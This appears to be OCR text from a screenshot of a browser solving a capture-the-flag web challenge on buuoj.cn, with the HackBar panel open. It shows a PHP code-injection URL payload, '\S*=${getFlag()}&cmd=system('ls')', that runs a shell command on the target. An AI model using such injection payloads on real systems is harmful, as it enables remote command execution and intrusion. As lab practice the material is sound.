 不安全 3fa59808-d82e-4d4d-9360-cb4c27fb4bc9.node4.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system(%27ls%27);
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴
index.php next.php system('ls');
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://3fa59808-d82e-4d4d-9360-cb4c27fb4bc9.node4.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system('ls');